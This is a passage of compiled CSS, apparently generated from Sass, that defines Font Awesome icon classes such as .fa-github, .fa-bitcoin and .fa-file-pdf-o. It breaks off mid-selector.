/* line 144, ../../sass/app/fontawesome/_icons.scss */
.fa-thumbs-o-down:before {
  content: "";
}

/* line 145, ../../sass/app/fontawesome/_icons.scss */
.fa-star-half:before {
  content: "";
}

/* line 146, ../../sass/app/fontawesome/_icons.scss */
.fa-heart-o:before {
  content: "";
}

/* line 147, ../../sass/app/fontawesome/_icons.scss */
.fa-sign-out:before {
  content: "";
}

/* line 148, ../../sass/app/fontawesome/_icons.scss */
.fa-linkedin-square:before {
  content: "";
}

/* line 149, ../../sass/app/fontawesome/_icons.scss */
.fa-thumb-tack:before {
  content: "";
}

/* line 150, ../../sass/app/fontawesome/_icons.scss */
.fa-external-link:before {
  content: "";
}

/* line 151, ../../sass/app/fontawesome/_icons.scss */
.fa-sign-in:before {
  content: "";
}

/* line 152, ../../sass/app/fontawesome/_icons.scss */
.fa-trophy:before {
  content: "";
}

/* line 153, ../../sass/app/fontawesome/_icons.scss */
.fa-github-square:before {
  content: "";
}

/* line 154, ../../sass/app/fontawesome/_icons.scss */
.fa-upload:before {
  content: "";
}

/* line 155, ../../sass/app/fontawesome/_icons.scss */
.fa-lemon-o:before {
  content: "";
}

/* line 156, ../../sass/app/fontawesome/_icons.scss */
.fa-phone:before {
  content: "";
}

/* line 157, ../../sass/app/fontawesome/_icons.scss */
.fa-square-o:before {
  content: "";
}

/* line 158, ../../sass/app/fontawesome/_icons.scss */
.fa-bookmark-o:before {
  content: "";
}

/* line 159, ../../sass/app/fontawesome/_icons.scss */
.fa-phone-square:before {
  content: "";
}

/* line 160, ../../sass/app/fontawesome/_icons.scss */
.fa-twitter:before {
  content: "";
}

/* line 161, ../../sass/app/fontawesome/_icons.scss */
.fa-facebook-f:before,
.fa-facebook:before {
  content: "";
}

/* line 163, ../../sass/app/fontawesome/_icons.scss */
.fa-github:before {
  content: "";
}

/* line 164, ../../sass/app/fontawesome/_icons.scss */
.fa-unlock:before {
  content: "";
}

/* line 165, ../../sass/app/fontawesome/_icons.scss */
.fa-credit-card:before {
  content: "";
}

/* line 166, ../../sass/app/fontawesome/_icons.scss */
.fa-feed:before,
.fa-rss:before {
  content: "";
}

/* line 168, ../../sass/app/fontawesome/_icons.scss */
.fa-hdd-o:before {
  content: "";
}

/* line 169, ../../sass/app/fontawesome/_icons.scss */
.fa-bullhorn:before {
  content: "";
}

/* line 170, ../../sass/app/fontawesome/_icons.scss */
.fa-bell:before {
  content: "";
}

/* line 171, ../../sass/app/fontawesome/_icons.scss */
.fa-certificate:before {
  content: "";
}

/* line 172, ../../sass/app/fontawesome/_icons.scss */
.fa-hand-o-right:before {
  content: "";
}

/* line 173, ../../sass/app/fontawesome/_icons.scss */
.fa-hand-o-left:before {
  content: "";
}

/* line 174, ../../sass/app/fontawesome/_icons.scss */
.fa-hand-o-up:before {
  content: "";
}

/* line 175, ../../sass/app/fontawesome/_icons.scss */
.fa-hand-o-down:before {
  content: "";
}

/* line 176, ../../sass/app/fontawesome/_icons.scss */
.fa-arrow-circle-left:before {
  content: "";
}

/* line 177, ../../sass/app/fontawesome/_icons.scss */
.fa-arrow-circle-right:before {
  content: "";
}

/* line 178, ../../sass/app/fontawesome/_icons.scss */
.fa-arrow-circle-up:before {
  content: "";
}

/* line 179, ../../sass/app/fontawesome/_icons.scss */
.fa-arrow-circle-down:before {
  content: "";
}

/* line 180, ../../sass/app/fontawesome/_icons.scss */
.fa-globe:before {
  content: "";
}

/* line 181, ../../sass/app/fontawesome/_icons.scss */
.fa-wrench:before {
  content: "";
}

/* line 182, ../../sass/app/fontawesome/_icons.scss */
.fa-tasks:before {
  content: "";
}

/* line 183, ../../sass/app/fontawesome/_icons.scss */
.fa-filter:before {
  content: "";
}

/* line 184, ../../sass/app/fontawesome/_icons.scss */
.fa-briefcase:before {
  content: "";
}

/* line 185, ../../sass/app/fontawesome/_icons.scss */
.fa-arrows-alt:before {
  content: "";
}

/* line 186, ../../sass/app/fontawesome/_icons.scss */
.fa-group:before,
.fa-users:before {
  content: "";
}

/* line 188, ../../sass/app/fontawesome/_icons.scss */
.fa-chain:before,
.fa-link:before {
  content: "";
}

/* line 190, ../../sass/app/fontawesome/_icons.scss */
.fa-cloud:before {
  content: "";
}

/* line 191, ../../sass/app/fontawesome/_icons.scss */
.fa-flask:before {
  content: "";
}

/* line 192, ../../sass/app/fontawesome/_icons.scss */
.fa-cut:before,
.fa-scissors:before {
  content: "";
}

/* line 194, ../../sass/app/fontawesome/_icons.scss */
.fa-copy:before,
.fa-files-o:before {
  content: "";
}

/* line 196, ../../sass/app/fontawesome/_icons.scss */
.fa-paperclip:before {
  content: "";
}

/* line 197, ../../sass/app/fontawesome/_icons.scss */
.fa-save:before,
.fa-floppy-o:before {
  content: "";
}

/* line 199, ../../sass/app/fontawesome/_icons.scss */
.fa-square:before {
  content: "";
}

/* line 200, ../../sass/app/fontawesome/_icons.scss */
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "";
}

/* line 203, ../../sass/app/fontawesome/_icons.scss */
.fa-list-ul:before {
  content: "";
}

/* line 204, ../../sass/app/fontawesome/_icons.scss */
.fa-list-ol:before {
  content: "";
}

/* line 205, ../../sass/app/fontawesome/_icons.scss */
.fa-strikethrough:before {
  content: "";
}

/* line 206, ../../sass/app/fontawesome/_icons.scss */
.fa-underline:before {
  content: "";
}

/* line 207, ../../sass/app/fontawesome/_icons.scss */
.fa-table:before {
  content: "";
}

/* line 208, ../../sass/app/fontawesome/_icons.scss */
.fa-magic:before {
  content: "";
}

/* line 209, ../../sass/app/fontawesome/_icons.scss */
.fa-truck:before {
  content: "";
}

/* line 210, ../../sass/app/fontawesome/_icons.scss */
.fa-pinterest:before {
  content: "";
}

/* line 211, ../../sass/app/fontawesome/_icons.scss */
.fa-pinterest-square:before {
  content: "";
}

/* line 212, ../../sass/app/fontawesome/_icons.scss */
.fa-google-plus-square:before {
  content: "";
}

/* line 213, ../../sass/app/fontawesome/_icons.scss */
.fa-google-plus:before {
  content: "";
}

/* line 214, ../../sass/app/fontawesome/_icons.scss */
.fa-money:before {
  content: "";
}

/* line 215, ../../sass/app/fontawesome/_icons.scss */
.fa-caret-down:before {
  content: "";
}

/* line 216, ../../sass/app/fontawesome/_icons.scss */
.fa-caret-up:before {
  content: "";
}

/* line 217, ../../sass/app/fontawesome/_icons.scss */
.fa-caret-left:before {
  content: "";
}

/* line 218, ../../sass/app/fontawesome/_icons.scss */
.fa-caret-right:before {
  content: "";
}

/* line 219, ../../sass/app/fontawesome/_icons.scss */
.fa-columns:before {
  content: "";
}

/* line 220, ../../sass/app/fontawesome/_icons.scss */
.fa-unsorted:before,
.fa-sort:before {
  content: "";
}

/* line 222, ../../sass/app/fontawesome/_icons.scss */
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "";
}

/* line 224, ../../sass/app/fontawesome/_icons.scss */
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "";
}

/* line 226, ../../sass/app/fontawesome/_icons.scss */
.fa-envelope:before {
  content: "";
}

/* line 227, ../../sass/app/fontawesome/_icons.scss */
.fa-linkedin:before {
  content: "";
}

/* line 228, ../../sass/app/fontawesome/_icons.scss */
.fa-rotate-left:before,
.fa-undo:before {
  content: "";
}

/* line 230, ../../sass/app/fontawesome/_icons.scss */
.fa-legal:before,
.fa-gavel:before {
  content: "";
}

/* line 232, ../../sass/app/fontawesome/_icons.scss */
.fa-dashboard:before,
.fa-tachometer:before {
  content: "";
}

/* line 234, ../../sass/app/fontawesome/_icons.scss */
.fa-comment-o:before {
  content: "";
}

/* line 235, ../../sass/app/fontawesome/_icons.scss */
.fa-comments-o:before {
  content: "";
}

/* line 236, ../../sass/app/fontawesome/_icons.scss */
.fa-flash:before,
.fa-bolt:before {
  content: "";
}

/* line 238, ../../sass/app/fontawesome/_icons.scss */
.fa-sitemap:before {
  content: "";
}

/* line 239, ../../sass/app/fontawesome/_icons.scss */
.fa-umbrella:before {
  content: "";
}

/* line 240, ../../sass/app/fontawesome/_icons.scss */
.fa-paste:before,
.fa-clipboard:before {
  content: "";
}

/* line 242, ../../sass/app/fontawesome/_icons.scss */
.fa-lightbulb-o:before {
  content: "";
}

/* line 243, ../../sass/app/fontawesome/_icons.scss */
.fa-exchange:before {
  content: "";
}

/* line 244, ../../sass/app/fontawesome/_icons.scss */
.fa-cloud-download:before {
  content: "";
}

/* line 245, ../../sass/app/fontawesome/_icons.scss */
.fa-cloud-upload:before {
  content: "";
}

/* line 246, ../../sass/app/fontawesome/_icons.scss */
.fa-user-md:before {
  content: "";
}

/* line 247, ../../sass/app/fontawesome/_icons.scss */
.fa-stethoscope:before {
  content: "";
}

/* line 248, ../../sass/app/fontawesome/_icons.scss */
.fa-suitcase:before {
  content: "";
}

/* line 249, ../../sass/app/fontawesome/_icons.scss */
.fa-bell-o:before {
  content: "";
}

/* line 250, ../../sass/app/fontawesome/_icons.scss */
.fa-coffee:before {
  content: "";
}

/* line 251, ../../sass/app/fontawesome/_icons.scss */
.fa-cutlery:before {
  content: "";
}

/* line 252, ../../sass/app/fontawesome/_icons.scss */
.fa-file-text-o:before {
  content: "";
}

/* line 253, ../../sass/app/fontawesome/_icons.scss */
.fa-building-o:before {
  content: "";
}

/* line 254, ../../sass/app/fontawesome/_icons.scss */
.fa-hospital-o:before {
  content: "";
}

/* line 255, ../../sass/app/fontawesome/_icons.scss */
.fa-ambulance:before {
  content: "";
}

/* line 256, ../../sass/app/fontawesome/_icons.scss */
.fa-medkit:before {
  content: "";
}

/* line 257, ../../sass/app/fontawesome/_icons.scss */
.fa-fighter-jet:before {
  content: "";
}

/* line 258, ../../sass/app/fontawesome/_icons.scss */
.fa-beer:before {
  content: "";
}

/* line 259, ../../sass/app/fontawesome/_icons.scss */
.fa-h-square:before {
  content: "";
}

/* line 260, ../../sass/app/fontawesome/_icons.scss */
.fa-plus-square:before {
  content: "";
}

/* line 261, ../../sass/app/fontawesome/_icons.scss */
.fa-angle-double-left:before {
  content: "";
}

/* line 262, ../../sass/app/fontawesome/_icons.scss */
.fa-angle-double-right:before {
  content: "";
}

/* line 263, ../../sass/app/fontawesome/_icons.scss */
.fa-angle-double-up:before {
  content: "";
}

/* line 264, ../../sass/app/fontawesome/_icons.scss */
.fa-angle-double-down:before {
  content: "";
}

/* line 265, ../../sass/app/fontawesome/_icons.scss */
.fa-angle-left:before {
  content: "";
}

/* line 266, ../../sass/app/fontawesome/_icons.scss */
.fa-angle-right:before {
  content: "";
}

/* line 267, ../../sass/app/fontawesome/_icons.scss */
.fa-angle-up:before {
  content: "";
}

/* line 268, ../../sass/app/fontawesome/_icons.scss */
.fa-angle-down:before {
  content: "";
}

/* line 269, ../../sass/app/fontawesome/_icons.scss */
.fa-desktop:before {
  content: "";
}

/* line 270, ../../sass/app/fontawesome/_icons.scss */
.fa-laptop:before {
  content: "";
}

/* line 271, ../../sass/app/fontawesome/_icons.scss */
.fa-tablet:before {
  content: "";
}

/* line 272, ../../sass/app/fontawesome/_icons.scss */
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "";
}

/* line 274, ../../sass/app/fontawesome/_icons.scss */
.fa-circle-o:before {
  content: "";
}

/* line 275, ../../sass/app/fontawesome/_icons.scss */
.fa-quote-left:before {
  content: "";
}

/* line 276, ../../sass/app/fontawesome/_icons.scss */
.fa-quote-right:before {
  content: "";
}

/* line 277, ../../sass/app/fontawesome/_icons.scss */
.fa-spinner:before {
  content: "";
}

/* line 278, ../../sass/app/fontawesome/_icons.scss */
.fa-circle:before {
  content: "";
}

/* line 279, ../../sass/app/fontawesome/_icons.scss */
.fa-mail-reply:before,
.fa-reply:before {
  content: "";
}

/* line 281, ../../sass/app/fontawesome/_icons.scss */
.fa-github-alt:before {
  content: "";
}

/* line 282, ../../sass/app/fontawesome/_icons.scss */
.fa-folder-o:before {
  content: "";
}

/* line 283, ../../sass/app/fontawesome/_icons.scss */
.fa-folder-open-o:before {
  content: "";
}

/* line 284, ../../sass/app/fontawesome/_icons.scss */
.fa-smile-o:before {
  content: "";
}

/* line 285, ../../sass/app/fontawesome/_icons.scss */
.fa-frown-o:before {
  content: "";
}

/* line 286, ../../sass/app/fontawesome/_icons.scss */
.fa-meh-o:before {
  content: "";
}

/* line 287, ../../sass/app/fontawesome/_icons.scss */
.fa-gamepad:before {
  content: "";
}

/* line 288, ../../sass/app/fontawesome/_icons.scss */
.fa-keyboard-o:before {
  content: "";
}

/* line 289, ../../sass/app/fontawesome/_icons.scss */
.fa-flag-o:before {
  content: "";
}

/* line 290, ../../sass/app/fontawesome/_icons.scss */
.fa-flag-checkered:before {
  content: "";
}

/* line 291, ../../sass/app/fontawesome/_icons.scss */
.fa-terminal:before {
  content: "";
}

/* line 292, ../../sass/app/fontawesome/_icons.scss */
.fa-code:before {
  content: "";
}

/* line 293, ../../sass/app/fontawesome/_icons.scss */
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "";
}

/* line 295, ../../sass/app/fontawesome/_icons.scss */
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "";
}

/* line 298, ../../sass/app/fontawesome/_icons.scss */
.fa-location-arrow:before {
  content: "";
}

/* line 299, ../../sass/app/fontawesome/_icons.scss */
.fa-crop:before {
  content: "";
}

/* line 300, ../../sass/app/fontawesome/_icons.scss */
.fa-code-fork:before {
  content: "";
}

/* line 301, ../../sass/app/fontawesome/_icons.scss */
.fa-unlink:before,
.fa-chain-broken:before {
  content: "";
}

/* line 303, ../../sass/app/fontawesome/_icons.scss */
.fa-question:before {
  content: "";
}

/* line 304, ../../sass/app/fontawesome/_icons.scss */
.fa-info:before {
  content: "";
}

/* line 305, ../../sass/app/fontawesome/_icons.scss */
.fa-exclamation:before {
  content: "";
}

/* line 306, ../../sass/app/fontawesome/_icons.scss */
.fa-superscript:before {
  content: "";
}

/* line 307, ../../sass/app/fontawesome/_icons.scss */
.fa-subscript:before {
  content: "";
}

/* line 308, ../../sass/app/fontawesome/_icons.scss */
.fa-eraser:before {
  content: "";
}

/* line 309, ../../sass/app/fontawesome/_icons.scss */
.fa-puzzle-piece:before {
  content: "";
}

/* line 310, ../../sass/app/fontawesome/_icons.scss */
.fa-microphone:before {
  content: "";
}

/* line 311, ../../sass/app/fontawesome/_icons.scss */
.fa-microphone-slash:before {
  content: "";
}

/* line 312, ../../sass/app/fontawesome/_icons.scss */
.fa-shield:before {
  content: "";
}

/* line 313, ../../sass/app/fontawesome/_icons.scss */
.fa-calendar-o:before {
  content: "";
}

/* line 314, ../../sass/app/fontawesome/_icons.scss */
.fa-fire-extinguisher:before {
  content: "";
}

/* line 315, ../../sass/app/fontawesome/_icons.scss */
.fa-rocket:before {
  content: "";
}

/* line 316, ../../sass/app/fontawesome/_icons.scss */
.fa-maxcdn:before {
  content: "";
}

/* line 317, ../../sass/app/fontawesome/_icons.scss */
.fa-chevron-circle-left:before {
  content: "";
}

/* line 318, ../../sass/app/fontawesome/_icons.scss */
.fa-chevron-circle-right:before {
  content: "";
}

/* line 319, ../../sass/app/fontawesome/_icons.scss */
.fa-chevron-circle-up:before {
  content: "";
}

/* line 320, ../../sass/app/fontawesome/_icons.scss */
.fa-chevron-circle-down:before {
  content: "";
}

/* line 321, ../../sass/app/fontawesome/_icons.scss */
.fa-html5:before {
  content: "";
}

/* line 322, ../../sass/app/fontawesome/_icons.scss */
.fa-css3:before {
  content: "";
}

/* line 323, ../../sass/app/fontawesome/_icons.scss */
.fa-anchor:before {
  content: "";
}

/* line 324, ../../sass/app/fontawesome/_icons.scss */
.fa-unlock-alt:before {
  content: "";
}

/* line 325, ../../sass/app/fontawesome/_icons.scss */
.fa-bullseye:before {
  content: "";
}

/* line 326, ../../sass/app/fontawesome/_icons.scss */
.fa-ellipsis-h:before {
  content: "";
}

/* line 327, ../../sass/app/fontawesome/_icons.scss */
.fa-ellipsis-v:before {
  content: "";
}

/* line 328, ../../sass/app/fontawesome/_icons.scss */
.fa-rss-square:before {
  content: "";
}

/* line 329, ../../sass/app/fontawesome/_icons.scss */
.fa-play-circle:before {
  content: "";
}

/* line 330, ../../sass/app/fontawesome/_icons.scss */
.fa-ticket:before {
  content: "";
}

/* line 331, ../../sass/app/fontawesome/_icons.scss */
.fa-minus-square:before {
  content: "";
}

/* line 332, ../../sass/app/fontawesome/_icons.scss */
.fa-minus-square-o:before {
  content: "";
}

/* line 333, ../../sass/app/fontawesome/_icons.scss */
.fa-level-up:before {
  content: "";
}

/* line 334, ../../sass/app/fontawesome/_icons.scss */
.fa-level-down:before {
  content: "";
}

/* line 335, ../../sass/app/fontawesome/_icons.scss */
.fa-check-square:before {
  content: "";
}

/* line 336, ../../sass/app/fontawesome/_icons.scss */
.fa-pencil-square:before {
  content: "";
}

/* line 337, ../../sass/app/fontawesome/_icons.scss */
.fa-external-link-square:before {
  content: "";
}

/* line 338, ../../sass/app/fontawesome/_icons.scss */
.fa-share-square:before {
  content: "";
}

/* line 339, ../../sass/app/fontawesome/_icons.scss */
.fa-compass:before {
  content: "";
}

/* line 340, ../../sass/app/fontawesome/_icons.scss */
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "";
}

/* line 342, ../../sass/app/fontawesome/_icons.scss */
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "";
}

/* line 344, ../../sass/app/fontawesome/_icons.scss */
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "";
}

/* line 346, ../../sass/app/fontawesome/_icons.scss */
.fa-euro:before,
.fa-eur:before {
  content: "";
}

/* line 348, ../../sass/app/fontawesome/_icons.scss */
.fa-gbp:before {
  content: "";
}

/* line 349, ../../sass/app/fontawesome/_icons.scss */
.fa-dollar:before,
.fa-usd:before {
  content: "";
}

/* line 351, ../../sass/app/fontawesome/_icons.scss */
.fa-rupee:before,
.fa-inr:before {
  content: "";
}

/* line 353, ../../sass/app/fontawesome/_icons.scss */
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "";
}

/* line 357, ../../sass/app/fontawesome/_icons.scss */
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "";
}

/* line 360, ../../sass/app/fontawesome/_icons.scss */
.fa-won:before,
.fa-krw:before {
  content: "";
}

/* line 362, ../../sass/app/fontawesome/_icons.scss */
.fa-bitcoin:before,
.fa-btc:before {
  content: "";
}

/* line 364, ../../sass/app/fontawesome/_icons.scss */
.fa-file:before {
  content: "";
}

/* line 365, ../../sass/app/fontawesome/_icons.scss */
.fa-file-text:before {
  content: "";
}

/* line 366, ../../sass/app/fontawesome/_icons.scss */
.fa-sort-alpha-asc:before {
  content: "";
}

/* line 367, ../../sass/app/fontawesome/_icons.scss */
.fa-sort-alpha-desc:before {
  content: "";
}

/* line 368, ../../sass/app/fontawesome/_icons.scss */
.fa-sort-amount-asc:before {
  content: "";
}

/* line 369, ../../sass/app/fontawesome/_icons.scss */
.fa-sort-amount-desc:before {
  content: "";
}

/* line 370, ../../sass/app/fontawesome/_icons.scss */
.fa-sort-numeric-asc:before {
  content: "";
}

/* line 371, ../../sass/app/fontawesome/_icons.scss */
.fa-sort-numeric-desc:before {
  content: "";
}

/* line 372, ../../sass/app/fontawesome/_icons.scss */
.fa-thumbs-up:before {
  content: "";
}

/* line 373, ../../sass/app/fontawesome/_icons.scss */
.fa-thumbs-down:before {
  content: "";
}

/* line 374, ../../sass/app/fontawesome/_icons.scss */
.fa-youtube-square:before {
  content: "";
}

/* line 375, ../../sass/app/fontawesome/_icons.scss */
.fa-youtube:before {
  content: "";
}

/* line 376, ../../sass/app/fontawesome/_icons.scss */
.fa-xing:before {
  content: "";
}

/* line 377, ../../sass/app/fontawesome/_icons.scss */
.fa-xing-square:before {
  content: "";
}

/* line 378, ../../sass/app/fontawesome/_icons.scss */
.fa-youtube-play:before {
  content: "";
}

/* line 379, ../../sass/app/fontawesome/_icons.scss */
.fa-dropbox:before {
  content: "";
}

/* line 380, ../../sass/app/fontawesome/_icons.scss */
.fa-stack-overflow:before {
  content: "";
}

/* line 381, ../../sass/app/fontawesome/_icons.scss */
.fa-instagram:before {
  content: "";
}

/* line 382, ../../sass/app/fontawesome/_icons.scss */
.fa-flickr:before {
  content: "";
}

/* line 383, ../../sass/app/fontawesome/_icons.scss */
.fa-adn:before {
  content: "";
}

/* line 384, ../../sass/app/fontawesome/_icons.scss */
.fa-bitbucket:before {
  content: "";
}

/* line 385, ../../sass/app/fontawesome/_icons.scss */
.fa-bitbucket-square:before {
  content: "";
}

/* line 386, ../../sass/app/fontawesome/_icons.scss */
.fa-tumblr:before {
  content: "";
}

/* line 387, ../../sass/app/fontawesome/_icons.scss */
.fa-tumblr-square:before {
  content: "";
}

/* line 388, ../../sass/app/fontawesome/_icons.scss */
.fa-long-arrow-down:before {
  content: "";
}

/* line 389, ../../sass/app/fontawesome/_icons.scss */
.fa-long-arrow-up:before {
  content: "";
}

/* line 390, ../../sass/app/fontawesome/_icons.scss */
.fa-long-arrow-left:before {
  content: "";
}

/* line 391, ../../sass/app/fontawesome/_icons.scss */
.fa-long-arrow-right:before {
  content: "";
}

/* line 392, ../../sass/app/fontawesome/_icons.scss */
.fa-apple:before {
  content: "";
}

/* line 393, ../../sass/app/fontawesome/_icons.scss */
.fa-windows:before {
  content: "";
}

/* line 394, ../../sass/app/fontawesome/_icons.scss */
.fa-android:before {
  content: "";
}

/* line 395, ../../sass/app/fontawesome/_icons.scss */
.fa-linux:before {
  content: "";
}

/* line 396, ../../sass/app/fontawesome/_icons.scss */
.fa-dribbble:before {
  content: "";
}

/* line 397, ../../sass/app/fontawesome/_icons.scss */
.fa-skype:before {
  content: "";
}

/* line 398, ../../sass/app/fontawesome/_icons.scss */
.fa-foursquare:before {
  content: "";
}

/* line 399, ../../sass/app/fontawesome/_icons.scss */
.fa-trello:before {
  content: "";
}

/* line 400, ../../sass/app/fontawesome/_icons.scss */
.fa-female:before {
  content: "";
}

/* line 401, ../../sass/app/fontawesome/_icons.scss */
.fa-male:before {
  content: "";
}

/* line 402, ../../sass/app/fontawesome/_icons.scss */
.fa-gittip:before,
.fa-gratipay:before {
  content: "";
}

/* line 404, ../../sass/app/fontawesome/_icons.scss */
.fa-sun-o:before {
  content: "";
}

/* line 405, ../../sass/app/fontawesome/_icons.scss */
.fa-moon-o:before {
  content: "";
}

/* line 406, ../../sass/app/fontawesome/_icons.scss */
.fa-archive:before {
  content: "";
}

/* line 407, ../../sass/app/fontawesome/_icons.scss */
.fa-bug:before {
  content: "";
}

/* line 408, ../../sass/app/fontawesome/_icons.scss */
.fa-vk:before {
  content: "";
}

/* line 409, ../../sass/app/fontawesome/_icons.scss */
.fa-weibo:before {
  content: "";
}

/* line 410, ../../sass/app/fontawesome/_icons.scss */
.fa-renren:before {
  content: "";
}

/* line 411, ../../sass/app/fontawesome/_icons.scss */
.fa-pagelines:before {
  content: "";
}

/* line 412, ../../sass/app/fontawesome/_icons.scss */
.fa-stack-exchange:before {
  content: "";
}

/* line 413, ../../sass/app/fontawesome/_icons.scss */
.fa-arrow-circle-o-right:before {
  content: "";
}

/* line 414, ../../sass/app/fontawesome/_icons.scss */
.fa-arrow-circle-o-left:before {
  content: "";
}

/* line 415, ../../sass/app/fontawesome/_icons.scss */
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "";
}

/* line 417, ../../sass/app/fontawesome/_icons.scss */
.fa-dot-circle-o:before {
  content: "";
}

/* line 418, ../../sass/app/fontawesome/_icons.scss */
.fa-wheelchair:before {
  content: "";
}

/* line 419, ../../sass/app/fontawesome/_icons.scss */
.fa-vimeo-square:before {
  content: "";
}

/* line 420, ../../sass/app/fontawesome/_icons.scss */
.fa-turkish-lira:before,
.fa-try:before {
  content: "";
}

/* line 422, ../../sass/app/fontawesome/_icons.scss */
.fa-plus-square-o:before {
  content: "";
}

/* line 423, ../../sass/app/fontawesome/_icons.scss */
.fa-space-shuttle:before {
  content: "";
}

/* line 424, ../../sass/app/fontawesome/_icons.scss */
.fa-slack:before {
  content: "";
}

/* line 425, ../../sass/app/fontawesome/_icons.scss */
.fa-envelope-square:before {
  content: "";
}

/* line 426, ../../sass/app/fontawesome/_icons.scss */
.fa-wordpress:before {
  content: "";
}

/* line 427, ../../sass/app/fontawesome/_icons.scss */
.fa-openid:before {
  content: "";
}

/* line 428, ../../sass/app/fontawesome/_icons.scss */
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "";
}

/* line 431, ../../sass/app/fontawesome/_icons.scss */
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "";
}

/* line 433, ../../sass/app/fontawesome/_icons.scss */
.fa-yahoo:before {
  content: "";
}

/* line 434, ../../sass/app/fontawesome/_icons.scss */
.fa-google:before {
  content: "";
}

/* line 435, ../../sass/app/fontawesome/_icons.scss */
.fa-reddit:before {
  content: "";
}

/* line 436, ../../sass/app/fontawesome/_icons.scss */
.fa-reddit-square:before {
  content: "";
}

/* line 437, ../../sass/app/fontawesome/_icons.scss */
.fa-stumbleupon-circle:before {
  content: "";
}

/* line 438, ../../sass/app/fontawesome/_icons.scss */
.fa-stumbleupon:before {
  content: "";
}

/* line 439, ../../sass/app/fontawesome/_icons.scss */
.fa-delicious:before {
  content: "";
}

/* line 440, ../../sass/app/fontawesome/_icons.scss */
.fa-digg:before {
  content: "";
}

/* line 441, ../../sass/app/fontawesome/_icons.scss */
.fa-pied-piper-pp:before {
  content: "";
}

/* line 442, ../../sass/app/fontawesome/_icons.scss */
.fa-pied-piper-alt:before {
  content: "";
}

/* line 443, ../../sass/app/fontawesome/_icons.scss */
.fa-drupal:before {
  content: "";
}

/* line 444, ../../sass/app/fontawesome/_icons.scss */
.fa-joomla:before {
  content: "";
}

/* line 445, ../../sass/app/fontawesome/_icons.scss */
.fa-language:before {
  content: "";
}

/* line 446, ../../sass/app/fontawesome/_icons.scss */
.fa-fax:before {
  content: "";
}

/* line 447, ../../sass/app/fontawesome/_icons.scss */
.fa-building:before {
  content: "";
}

/* line 448, ../../sass/app/fontawesome/_icons.scss */
.fa-child:before {
  content: "";
}

/* line 449, ../../sass/app/fontawesome/_icons.scss */
.fa-paw:before {
  content: "";
}

/* line 450, ../../sass/app/fontawesome/_icons.scss */
.fa-spoon:before {
  content: "";
}

/* line 451, ../../sass/app/fontawesome/_icons.scss */
.fa-cube:before {
  content: "";
}

/* line 452, ../../sass/app/fontawesome/_icons.scss */
.fa-cubes:before {
  content: "";
}

/* line 453, ../../sass/app/fontawesome/_icons.scss */
.fa-behance:before {
  content: "";
}

/* line 454, ../../sass/app/fontawesome/_icons.scss */
.fa-behance-square:before {
  content: "";
}

/* line 455, ../../sass/app/fontawesome/_icons.scss */
.fa-steam:before {
  content: "";
}

/* line 456, ../../sass/app/fontawesome/_icons.scss */
.fa-steam-square:before {
  content: "";
}

/* line 457, ../../sass/app/fontawesome/_icons.scss */
.fa-recycle:before {
  content: "";
}

/* line 458, ../../sass/app/fontawesome/_icons.scss */
.fa-automobile:before,
.fa-car:before {
  content: "";
}

/* line 460, ../../sass/app/fontawesome/_icons.scss */
.fa-cab:before,
.fa-taxi:before {
  content: "";
}

/* line 462, ../../sass/app/fontawesome/_icons.scss */
.fa-tree:before {
  content: "";
}

/* line 463, ../../sass/app/fontawesome/_icons.scss */
.fa-spotify:before {
  content: "";
}

/* line 464, ../../sass/app/fontawesome/_icons.scss */
.fa-deviantart:before {
  content: "";
}

/* line 465, ../../sass/app/fontawesome/_icons.scss */
.fa-soundcloud:before {
  content: "";
}

/* line 466, ../../sass/app/fontawesome/_icons.scss */
.fa-database:before {
  content: "";
}

/* line 467, ../../sass/app/fontawesome/_icons.scss */
.fa-file-pdf-o:before {
  content: "";
}

/* line 468, ../../sass/app/fontawesome/_icons.scss */
.fa-file-word-o:before {
  content: "";
}

/* line 469, ../../sass/app/fontawesome/_icons.scss */
.fa-file-excel-o:before {
  content: "";
}

/* line 470, ../../sass/app/fontawesome/_icons.scss */
.fa-file-powerpoint-o:before {
  content: "";
}

/* line 471, ../../sass/app/fontawesome/_icons.scss */
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "";
}

/* line 474, ../../sass/app/fontawesome/_icons.scss */
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "";
}

/* line 476, ../../sass/app/fontawesome/_icons.scss */
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "";
}

/* line 478, ../../sass/app/fontawesome/_icons.scss */
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "";
}

/* line 480, ../../sass/app/fontawesome/_icons.scss */
.fa-file-code-o:before {
  content: "";
}

/* line 481, ../../sass/app/fontawesome/_icons.scss */
.fa-vine:before {
  content: "";
}

/* line 482, ../../sass/app/fontawesome/_icons.scss */
.fa-codepen:before {
  content: "";
}

/* line 483, ../../sass/app/fontawesome/_icons.scss */
.fa-jsfiddle:before {
  content: "";
}

/* line 484, ../../sass/app/fontawesome/_icons.scss */
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "";
}

/* line 489, ../../sass/app/fontawesome/_icons.scss */
.fa-circle-o-notch:before {
  content: "";
}

/* line 490, ../../sass/app/fontawesome/_icons.scss */
.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "";
}

/* line 493, ../../sass/app/fontawesome/_icons.scss */
.fa-ge:before,
.fa-empire:before {
  content: "";
}

/* line 495, ../../sass/app/fontawesome/_icons.scss */
.fa-git-square:before {
  content: "";
}

/* line 496, ../../sass/app/fontawesome/_icons.scss */
.fa-git:before {
  content: "";
}

/* line 497, ../../sass/app/fontawesome/_icons.scss */
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
